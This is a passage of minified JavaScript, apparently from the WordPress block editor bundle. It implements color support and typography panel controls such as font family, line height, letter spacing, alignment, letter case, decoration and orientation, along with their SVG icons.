u=Ih({style:c},e,{textColor:n,backgroundColor:t,gradient:o,style:r}),d=t||r?.color?.background||o||r?.color?.gradient;return{...u,className:ms(u.className,!d&&Nu(r))}},addSaveProps:Ih,attributeKeys:["backgroundColor","textColor","gradient","style"],hasSupport:xh};const Rh={linkColor:[["style","elements","link","color","text"]],textColor:[["textColor"],["style","color","text"]],backgroundColor:[["backgroundColor"],["style","color","background"]],gradient:[["gradient"],["style","color","gradient"]]};function Ah({__next40pxDefaultSize:e=!1,__nextHasNoMarginBottom:t=!1,value:n="",onChange:o,fontFamilies:r,className:i,...s}){const[l]=Ti("typography.fontFamilies");if(r||(r=l),!r||0===r.length)return null;const a=[{key:"",name:(0,T.__)("Default")},...r.map((({fontFamily:e,name:t})=>({key:e,name:t||e,style:{fontFamily:e}})))];t||I()("Bottom margin styles for wp.blockEditor.FontFamilyControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version"}),e||void 0!==s.size&&"default"!==s.size||I()("36px default size for wp.blockEditor.__experimentalFontFamilyControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."});const c=a.find((e=>e.key===n))??"";return(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,label:(0,T.__)("Font"),value:c,onChange:({selectedItem:e})=>o(e.key),options:a,className:ms("block-editor-font-family-control",i,{"is-next-has-no-margin-bottom":t}),...s})}(0,f.addFilter)("blocks.registerBlockType","core/color/addAttribute",(function(e){return xh(e)?(e.attributes.backgroundColor||Object.assign(e.attributes,{backgroundColor:{type:"string"}}),e.attributes.textColor||Object.assign(e.attributes,{textColor:{type:"string"}}),wh(e)&&!e.attributes.gradient&&Object.assign(e.attributes,{gradient:{type:"string"}}),e):e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){const r=e.name;return bs({linkColor:Sh(r),textColor:Bh(r),backgroundColor:Ch(r),gradient:wh(r)},Rh,e,t,n,o)}));const Nh=(e,t)=>e?t?(0,T.__)("Appearance"):(0,T.__)("Font style"):(0,T.__)("Font weight");function Lh(e){const{__next40pxDefaultSize:t=!1,onChange:n,hasFontStyles:o=!0,hasFontWeights:r=!0,fontFamilyFaces:i,value:{fontStyle:s,fontWeight:l},...a}=e,c=o||r,u=Nh(o,r),p={key:"default",name:(0,T.__)("Default"),style:{fontStyle:void 0,fontWeight:void 0}},{fontStyles:g,fontWeights:m,combinedStyleAndWeightOptions:f}=$i(i),b=(0,h.useMemo)((()=>o&&r?(()=>{const e=[p];return f&&e.push(...f),e})():o?(()=>{const e=[p];return g.forEach((({name:t,value:n})=>{e.push({key:n,name:t,style:{fontStyle:n,fontWeight:void 0}})})),e})():(()=>{const e=[p];return m.forEach((({name:t,value:n})=>{e.push({key:n,name:t,style:{fontStyle:void 0,fontWeight:n}})})),e})()),[e.options,g,m,f]),k=b.find((e=>e.style.fontStyle===s&&e.style.fontWeight===l))||b[0];return t||void 0!==a.size&&"default"!==a.size||I()("36px default size for wp.blockEditor.__experimentalFontAppearanceControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),c&&(0,d.jsx)(ws.CustomSelectControl,{...a,className:"components-font-appearance-control",__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,label:u,describedBy:k?o?r?(0,T.sprintf)((0,T.__)("Currently selected font appearance: %s"),k.name):(0,T.sprintf)((0,T.__)("Currently selected font style: %s"),k.name):(0,T.sprintf)((0,T.__)("Currently selected font weight: %s"),k.name):(0,T.__)("No selected font appearance"),options:b,value:k,onChange:({selectedItem:e})=>n(e.style)})}const Dh=1.5;var Oh=({__next40pxDefaultSize:e=!1,value:t,onChange:n,__unstableInputWidth:o="60px",...r})=>{const i=function(e){return void 0!==e&&""!==e}(t),s=(e,t)=>{if(i)return e;switch(`${e}`){case"0.1":return 1.6;case"0":return t?e:1.4;case"":return Dh;default:return e}},l=i?t:"";return e||void 0!==r.size&&"default"!==r.size||I()("36px default size for wp.blockEditor.LineHeightControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),(0,d.jsx)("div",{className:"block-editor-line-height-control",children:(0,d.jsx)(ws.__experimentalNumberControl,{...r,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,__unstableInputWidth:o,__unstableStateReducer:(e,t)=>{const n=["insertText","insertFromPaste"].includes(t.payload.event.nativeEvent?.inputType),o=s(e.value,n);return{...e,value:o}},onChange:(e,{event:t})=>{""!==e?"click"!==t.type?n(`${e}`):n(s(`${e}`,!1)):n()},label:(0,T.__)("Line height"),placeholder:Dh,step:.01,spinFactor:10,value:l,min:0,spinControls:"custom"})})};function zh({__next40pxDefaultSize:e=!1,value:t,onChange:n,__unstableInputWidth:o="60px",...r}){const[i]=Ti("spacing.units"),s=(0,ws.__experimentalUseCustomUnits)({availableUnits:i||["px","em","rem"],defaultValues:{px:2,em:.2,rem:.2}});return e||void 0!==r.size&&"default"!==r.size||I()("36px default size for wp.blockEditor.__experimentalLetterSpacingControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,...r,label:(0,T.__)("Letter spacing"),value:t,__unstableInputWidth:o,units:s,onChange:n})}var Vh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 5.5H4V4h9v1.5Zm7 7H4V11h16v1.5Zm-7 7H4V18h9v1.5Z"})}),Fh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7.5 5.5h9V4h-9v1.5Zm-3.5 7h16V11H4v1.5Zm3.5 7h9V18h-9v1.5Z"})}),Hh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11.111 5.5H20V4h-8.889v1.5ZM4 12.5h16V11H4v1.5Zm7.111 7H20V18h-8.889v1.5Z"})}),Uh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 12.8h16v-1.5H4v1.5zm0 7h12.4v-1.5H4v1.5zM4 4.3v1.5h16V4.3H4z"})});const Gh=[{label:(0,T.__)("Align text left"),value:"left",icon:Vh},{label:(0,T.__)("Align text center"),value:"center",icon:Fh},{label:(0,T.__)("Align text right"),value:"right",icon:Hh},{label:(0,T.__)("Justify text"),value:"justify",icon:Uh}],$h=["left","center","right"];function Wh({className:e,value:t,onChange:n,options:o=$h}){const r=(0,h.useMemo)((()=>Gh.filter((e=>o.includes(e.value)))),[o]);return r.length?(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Text alignment"),className:ms("block-editor-text-alignment-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:r.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))}):null}var Kh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M6.1 6.8L2.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H6.1zm-.8 6.8L7 8.9l1.7 4.7H5.3zm15.1-.7c-.4-.5-.9-.8-1.6-1 .4-.2.7-.5.8-.9.2-.4.3-.9.3-1.4 0-.9-.3-1.6-.8-2-.6-.5-1.3-.7-2.4-.7h-3.5V18h4.2c1.1 0 2-.3 2.6-.8.6-.6 1-1.4 1-2.4-.1-.8-.3-1.4-.6-1.9zm-5.7-4.7h1.8c.6 0 1.1.1 1.4.4.3.2.5.7.5 1.3 0 .6-.2 1.1-.5 1.3-.3.2-.8.4-1.4.4h-1.8V8.2zm4 8c-.4.3-.9.5-1.5.5h-2.6v-3.8h2.6c1.4 0 2 .6 2 1.9.1.6-.1 1-.5 1.4z"})}),Zh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 16.8c-.1-.1-.2-.3-.3-.5v-2.6c0-.9-.1-1.7-.3-2.2-.2-.5-.5-.9-.9-1.2-.4-.2-.9-.3-1.6-.3-.5 0-1 .1-1.5.2s-.9.3-1.2.6l.2 1.2c.4-.3.7-.4 1.1-.5.3-.1.7-.2 1-.2.6 0 1 .1 1.3.4.3.2.4.7.4 1.4-1.2 0-2.3.2-3.3.7s-1.4 1.1-1.4 2.1c0 .7.2 1.2.7 1.6.4.4 1 .6 1.8.6.9 0 1.7-.4 2.4-1.2.1.3.2.5.4.7.1.2.3.3.6.4.3.1.6.1 1.1.1h.1l.2-1.2h-.1c-.4.1-.6 0-.7-.1zM9.2 16c-.2.3-.5.6-.9.8-.3.1-.7.2-1.1.2-.4 0-.7-.1-.9-.3-.2-.2-.3-.5-.3-.9 0-.6.2-1 .7-1.3.5-.3 1.3-.4 2.5-.5v2zm10.6-3.9c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2s-.2 1.4-.6 2z"})}),qh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7.1 6.8L3.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H7.1zm-.8 6.8L8 8.9l1.7 4.7H6.3zm14.5-1.5c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2 .1.8-.2 1.4-.6 2z"})});const Yh=[{label:(0,T.__)("None"),value:"none",icon:Ha},{label:(0,T.__)("Uppercase"),value:"uppercase",icon:Kh},{label:(0,T.__)("Lowercase"),value:"lowercase",icon:Zh},{label:(0,T.__)("Capitalize"),value:"capitalize",icon:qh}];function Xh({className:e,value:t,onChange:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Letter case"),className:ms("block-editor-text-transform-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:Yh.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}var Qh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 18v1h10v-1H7zm5-2c1.5 0 2.6-.4 3.4-1.2.8-.8 1.1-2 1.1-3.5V5H15v5.8c0 1.2-.2 2.1-.6 2.8-.4.7-1.2 1-2.4 1s-2-.3-2.4-1c-.4-.7-.6-1.6-.6-2.8V5H7.5v6.2c0 1.5.4 2.7 1.1 3.5.8.9 1.9 1.3 3.4 1.3z"})}),Jh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9.1 9v-.5c0-.6.2-1.1.7-1.4.5-.3 1.2-.5 2-.5.7 0 1.4.1 2.1.3.7.2 1.4.5 2.1.9l.2-1.9c-.6-.3-1.2-.5-1.9-.7-.8-.1-1.6-.2-2.4-.2-1.5 0-2.7.3-3.6 1-.8.7-1.2 1.5-1.2 2.6V9h2zM20 12H4v1h8.3c.3.1.6.2.8.3.5.2.9.5 1.1.8.3.3.4.7.4 1.2 0 .7-.2 1.1-.8 1.5-.5.3-1.2.5-2.1.5-.8 0-1.6-.1-2.4-.3-.8-.2-1.5-.5-2.2-.8L7 18.1c.5.2 1.2.4 2 .6.8.2 1.6.3 2.4.3 1.7 0 3-.3 3.9-1 .9-.7 1.3-1.6 1.3-2.8 0-.9-.2-1.7-.7-2.2H20v-1z"})});const eg=[{label:(0,T.__)("None"),value:"none",icon:Ha},{label:(0,T.__)("Underline"),value:"underline",icon:Qh},{label:(0,T.__)("Strikethrough"),value:"line-through",icon:Jh}];function tg({value:e,onChange:t,className:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Decoration"),className:ms("block-editor-text-decoration-control",n),value:e,onChange:n=>{t(n===e?void 0:n)},children:eg.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}var ng=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M8.2 14.4h3.9L13 17h1.7L11 6.5H9.3L5.6 17h1.7l.9-2.6zm2-5.5 1.4 4H8.8l1.4-4zm7.4 7.5-1.3.8.8 1.4H5.5V20h14.3l-2.2-3.6z"})}),og=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 5.6v1.7l2.6.9v3.9L7 13v1.7L17.5 11V9.3L7 5.6zm4.2 6V8.8l4 1.4-4 1.4zm-5.7 5.6V5.5H4v14.3l3.6-2.2-.8-1.3-1.3.9z"})});const rg=[{label:(0,T.__)("Horizontal"),value:"horizontal-tb",icon:ng},{label:(0,T.__)("Vertical"),value:(0,T.isRTL)()?"vertical-lr":"vertical-rl",icon:og}];function ig({className:e,value:t,onChange:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Orientation"),className:ms("block-editor-writing-mode-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:rg.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}const sg=1,lg=6;function ag(e){const t=ug(e),n=dg(e),o=pg(e),r=hg(e),i=mg(e),s=gg(e),l=fg(e),a=bg(e),c=kg(e),u=cg(e);return t||n||o||r||i||s||u||l||a||c}function cg(e){return!1!==e?.typography?.defaultFontSizes&&e?.typography?.fontSizes?.default?.length||e?.typography?.fontSizes?.theme?.length||e?.typography?.fontSizes?.custom?.length||e?.typography?.customFontSize}function ug(e){return["default","theme","custom"].some((t=>e?.typography?.fontFamilies?.[t]?.length))}function dg(e){return e?.typography?.lineHeight}function pg(e){return e?.typography?.fontStyle||e?.typography?.fontWeight}function hg(e){return e?.typography?.letterSpacing}function gg(e){return e?.typography?.textTransform}function mg(e){return e?.typography?.textAlign}function fg(e){return e?.typography?.textDecoration}function bg(e){return e?.typography?.writingMode}function kg(e){return e?.typography?.textColumns}function vg({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Typography"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const _g={fontFamily:!0,fontSize:!0,fontAppearance:!0,lineHeight:!0,letterSpacing:!0,textAlign:!0,textTransform:!0,textDecoration:!0,writingMode:!0,textColumns:!0};function yg({as:e=vg,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=_g,fitText:l=!1}){const a=e=>ts({settings:r},"",e),c=ug(r),u=a(o?.typography?.fontFamily),{fontFamilies:p,fontFamilyFaces:g}=(0,h.useMemo)((()=>function(e,t){const n=e?.typography?.fontFamilies,o=["default","theme","custom"].flatMap((e=>n?.[e]??[])),r=o.find((e=>e.fontFamily===t))?.fontFace??[];return{fontFamilies:o,fontFamilyFaces:r}}(r,u)),[r,u]),m=e=>{const o=p?.find((({fontFamily:t})=>t===e))?.slug;n(me(t,["typography","fontFamily"],o?`var:preset|font-family|${o}`:e||void 0))},f=cg(r),b=!r?.typography?.customFontSize,k=function(e){const t=e?.typography?.fontSizes,n=!!e?.typography?.defaultFontSizes;return[...t?.custom??[],...t?.theme??[],...n?t?.default??[]:[]]}(r),v=a(o?.typography?.fontSize),_=(()=>{const e=o?.typography?.fontSize;if(!e||"string"!=typeof e)return;if(e.startsWith("var:preset|font-size|"))return e.replace("var:preset|font-size|","");const t=e.match(/^var\(--wp--preset--font-size--([^)]+)\)$/);return t?t[1]:void 0})(),y=(e,o)=>{n(me(t,["typography","fontSize"],(o?.slug?`var:preset|font-size|${o?.slug}`:e)||void 0))},x=pg(r),S=function(e){return e?.typography?.fontStyle?e?.typography?.fontWeight?(0,T.__)("Appearance"):(0,T.__)("Font style"):(0,T.__)("Font weight")}(r),w=r?.typography?.fontStyle,C=r?.typography?.fontWeight,B=a(o?.typography?.fontStyle),I=a(o?.typography?.fontWeight),{nearestFontStyle:j,nearestFontWeight:E}=function(e,t,n){let o=t,r=n;const{fontStyles:i,fontWeights:s,combinedStyleAndWeightOptions:l}=$i(e),a=i?.some((({value:e})=>e===t)),c=s?.some((({value:e})=>e?.toString()===n?.toString()));var u,d;return a||(o=t?(u=i,"string"==typeof(d=t)&&d&&["normal","italic","oblique"].includes(d)?!u||0===u.length||u.find((e=>e.value===d))?d:"oblique"!==d||u.find((e=>"oblique"===e.value))?"":"italic":""):l?.find((e=>e.style.fontWeight===Zi(s,n)))?.style?.fontStyle),c||(r=n?Zi(s,n):l?.find((e=>e.style.fontStyle===(o||t)))?.style?.fontWeight),{nearestFontStyle:o,nearestFontWeight:r}}(g,B,I),M=(0,h.useCallback)((({fontStyle:e,fontWeight:o})=>{e===B&&o===I||n({...t,typography:{...t?.typography,fontStyle:e||void 0,fontWeight:o||void 0}})}),[B,I,n,t]),P=(0,h.useCallback)((()=>{M({})}),[M]);(0,h.useEffect)((()=>{j&&E?M({fontStyle:j,fontWeight:E}):P()}),[j,E,P,M]);const R=dg(r),A=a(o?.typography?.lineHeight),N=e=>{n(me(t,["typography","lineHeight"],e||void 0))},L=hg(r),D=a(o?.typography?.letterSpacing),O=e=>{n(me(t,["typography","letterSpacing"],e||void 0))},z=kg(r),V=a(o?.typography?.textColumns),F=e=>{n(me(t,["typography","textColumns"],e||void 0))},H=gg(r),U=a(o?.typography?.textTransform),G=e=>{n(me(t,["typography","textTransform"],e||void 0))},$=fg(r),W=a(o?.typography?.textDecoration),K=e=>{n(me(t,["typography","textDecoration"],e||void 0))},Z=bg(r),q=a(o?.typography?.writingMode),Y=e=>{n(me(t,["typography","writingMode"],e||void 0))},X=mg(r),Q=a(o?.typography?.textAlign),J=e=>{n(me(t,["typography","textAlign"],e||void 0))},ee=(0,h.useCallback)((e=>({...e,typography:{}})),[]);return(0,d.jsxs)(e,{resetAllFilter:ee,value:t,onChange:n,panelId:i,children:[c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Font"),hasValue:()=>!!t?.typography?.fontFamily,onDeselect:()=>m(void 0),isShownByDefault:s.fontFamily,panelId:i,children:(0,d.jsx)(Ah,{fontFamilies:p,value:u,onChange:m,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),f&&!l&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Size"),hasValue:()=>!!t?.typography?.fontSize,onDeselect:()=>y(void 0),isShownByDefault:s.fontSize,panelId:i,children:(0,d.jsx)(ws.FontSizePicker,{value:_||v,valueMode:_?"slug":"literal",onChange:y,fontSizes:k,disableCustomFontSizes:b,withReset:!1,withSlider:!0,size:"__unstable-large"})}),x&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:S,hasValue:()=>!!t?.typography?.fontStyle||!!t?.typography?.fontWeight,onDeselect:P,isShownByDefault:s.fontAppearance,panelId:i,children:(0,d.jsx)(Lh,{value:{fontStyle:B,fontWeight:I},onChange:M,hasFontStyles:w,hasFontWeights:C,fontFamilyFaces:g,size:"__unstable-large"})}),R&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Line height"),hasValue:()=>void 0!==t?.typography?.lineHeight,onDeselect:()=>N(void 0),isShownByDefault:s.lineHeight,panelId:i,children:(0,d.jsx)(Oh,{__unstableInputWidth:"auto",value:A,onChange:N,size:"__unstable-large"})}),L&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Letter spacing"),hasValue:()=>!!t?.typography?.letterSpacing,onDeselect:()=>O(void 0),isShownByDefault:s.letterSpacing,panelId:i,children:(0,d.jsx)(zh,{value:D,onChange:O,size:"__unstable-large",__unstableInputWidth:"auto"})}),z&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Columns"),hasValue:()=>!!t?.typography?.textColumns,onDeselect:()=>F(void 0),isShownByDefault:s.textColumns,panelId:i,children:(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Columns"),max:lg,min:sg,onChange:F,size:"__unstable-large",spinControls:"custom",value:V,initialPosition:1})}),$&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Decoration"),hasValue:()=>!!t?.typography?.textDecoration,onDeselect:()=>K(void 0),isShownByDefault:s.textDecoration,panelId:i,children:(0,d.jsx)(tg,{value:W,onChange:K,size:"__unstable-large",__unstableInputWidth:"auto"})}),Z&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Orientation"),hasValue:()=>!!t?.typography?.writingMode,onDeselect:()=>Y(void 0),isShownByDefault:s.writingMode,panelId:i,children:(0,d.jsx)(ig,{value:q,onChange:Y,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),H&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Letter case"),hasValue:()=>!!t?.typography?.textTransform,onDeselect:()=>G(void 0),isShownByDefault:s.textTransform,panelId:i,children:(0,d.jsx)(Xh,{value:U,onChange:G,showNone:!0,isBlock:!0,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),X&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Text alignment"),hasValue:()=>!!t?.typography?.textAlign,onDeselect:()=>J(void 0),isShownByDefault:s.textAlign,panelId:i,children:(0,d.jsx)(Wh,{value:Q,onChange:J,size:"__unstable-large",__nextHasNoMarginBottom:!0})})]})}const xg="typography.lineHeight";const Sg=window.wp.tokenList;var wg=n.n(Sg);const Cg="typography.__experimentalFontFamily",{kebabCase:Bg}=G(ws.privateApis);function Ig(e,t,n){if(!(0,p.hasBlockSupport)(t,Cg))return e;if(ks(t,Jg,"fontFamily"))return e;if(!n?.fontFamily)return e;const o=new(wg())(e.className);o.add(`has-${Bg(n?.fontFamily)}-font-family`);const r=o.value;return e.className=r||void 0,e}var jg={useBlockProps:function({name:e,fontFamily:t}){return Ig({},e,{fontFamily:t})},addSaveProps:Ig,attributeKeys:["fontFamily"],hasSupport:e=>(0,p.hasBlockSupport)(e,Cg)};(0,f.addFilter)("blocks.registerBlockType","core/fontFamily/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Cg)?(e.attributes.fontFamily||Object.assign(e.attributes,{fontFamily:{type:"string"}}),e):e}));const{kebabCase:Eg}=G(ws.privateApis),Tg=(e,t,n)=>{if(t){const n=e?.find((({slug:e})=>e===t));if(n)return n}return{size:n}};function Mg(e,t){const n=e?.find((({size:e})=>e===t));return n||{size:t}}function Pg(e){if(e)return`has-${Eg(e)}-font-size`}const Rg="typography.fontSize";function Ag(e,t,n){if(!(0,p.hasBlockSupport)(t,Rg))return e;if(ks(t,Jg,"fontSize"))return e;const o=new(wg())(e.className);o.add(Pg(n.fontSize));const r=o.value;return e.className=r||void 0,e}var Ng={useBlockProps:function({name:e,fontSize:t,style:n}){const[o,r,i]=Ti("typography.fontSizes","typography.fluid","layout");if(!(0,p.hasBlockSupport)(e,Rg)||ks(e,Jg,"fontSize")||!t&&!n?.typography?.fontSize)return;let s;return n?.typography?.fontSize&&(s={style:{fontSize:Wi({size:n.typography.fontSize},{typography:{fluid:r},layout:i})}}),t&&(s={style:{fontSize:Tg(o,t,n?.typography?.fontSize).size}}),s?Ag(s,e,{fontSize:t}):void 0},addSaveProps:Ag,attributeKeys:["fontSize","style","fitText"],hasSupport:e=>(0,p.hasBlockSupport)(e,Rg)};const Lg={fontSize:[["fontSize"],["style","typography","fontSize"]]};(0,f.addFilter)("blocks.registerBlockType","core/font/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Rg)?(e.attributes.fontSize||Object.assign(e.attributes,{fontSize:{type:"string"}}),e):e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/font-size/addTransforms",(function(e,t,n,o){const r=e.name;return bs({fontSize:(0,p.hasBlockSupport)(r,Rg)},Lg,e,t,n,o)}));const Dg=[{icon:Vh,title:(0,T.__)("Align text left"),align:"left"},{icon:Fh,title:(0,T.__)("Align text center"),align:"center"},{icon:Hh,title:(0,T.__)("Align text right"),align:"right"}],Og={placement:"bottom-start"};var zg=function({value:e,onChange:t,alignmentControls:n=Dg,label:o=(0,T.__)("Align text"),description:r=(0,T.__)("Change text alignment"),isCollapsed:i=!0,isToolbar:s}){function l(n){return()=>t(e===n?void 0:n)}const a=n.find((t=>t.align===e)),c=s?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=s?{isCollapsed:i}:{toggleProps:{description:r},popoverProps:Og};return(0,d.jsx)(c,{icon:a?a.icon:(0,T.isRTL)()?Hh:Vh,label:o,controls:n.map((t=>{const{align:n}=t,o=e===n;return{...t,isActive:o,role:i?"menuitemradio":void 0,onClick:l(n)}})),...u})};const Vg=e=>(0,d.jsx)(zg,{...e,isToolbar:!1}),Fg=e=>(0,d.jsx)(zg,{...e,isToolbar:!0}),Hg="typography.textAlign",Ug=[{icon:Vh,title:(0,T.__)("Align text left"),align:"left"},{icon:Fh,title:(0,T.__)("Align text center"),align:"center"},{icon:Hh,title:(0,T.__)("Align text right"),align:"right"}],Gg=["left","center","right"],$g=[];function Wg(e){return Array.isArray(e)?Gg.filter((t=>e.includes(t))):!0===e?Gg:$g}var Kg={edit:function({style:e,name:t,setAttributes:n}){const o=xs(t),r=o?.typography?.textAlign,i=ga();if(!r||"default"!==i)return null;const s=Wg((0,p.getBlockSupport)(t,Hg));if(!s.length)return null;const l=Ug.filter((e=>s.includes(e.align)));return(0,d.jsx)(Rs,{group:"block",children:(0,d.jsx)(Vg,{value:e?.typography?.textAlign,onChange:t=>{const o={...e,typography:{...e?.typography,textAlign:t}};n({style:fs(o)})},alignmentControls:l})})},useBlockProps:function({name:e,style:t}){if(!t?.typography?.textAlign)return null;if(!Wg((0,p.getBlockSupport)(e,Hg)).length)return null;if(ks(e,Jg,"textAlign"))return null;const n=t.typography.textAlign;return{className:ms({[`has-text-align-${n}`]:n})}},addSaveProps:function(e,t,n){if(!n?.style?.typography?.textAlign)return e;const{textAlign:o}=n.style.typography,r=(0,p.getBlockSupport)(t,Hg);Wg(r).includes(o)&&!ks(t,Jg,"textAlign")&&(e.className=ms(`has-text-align-${o}`,e.className));return e},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,Hg,!1)};function Zg(e,t){if(!e)return;t(0);const n=function(e,t){const n=e.scrollHeight>e.clientHeight;let o=5,r=2400,i=o;const s=window.getComputedStyle(e),l=parseFloat(s.paddingLeft)||0,a=parseFloat(s.paddingRight)||0,c=document.createRange();for(c.selectNodeContents(e);o<=r;){const s=Math.floor((o+r)/2);t(s);const u=c.getBoundingClientRect().width,d=e.scrollWidth<=e.clientWidth&&u<=e.clientWidth-l-a,p=n||e.scrollHeight<=e.clientHeight;d&&p?(i=s,o=s+1):r=s-1}return c.detach(),i}(e,t);return t(n),n}const qg={},Yg="typography.fitText";(0,f.addFilter)("blocks.registerBlockType","core/fit-text/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Yg)?e.attributes?.fitText?e:{...e,attributes:{...e.attributes,fitText:{type:"boolean"}}}:e}));var Xg={useBlockProps:function({name:e,fitText:t,clientId:n}){return function({fitText:e,name:t,clientId:n}){const 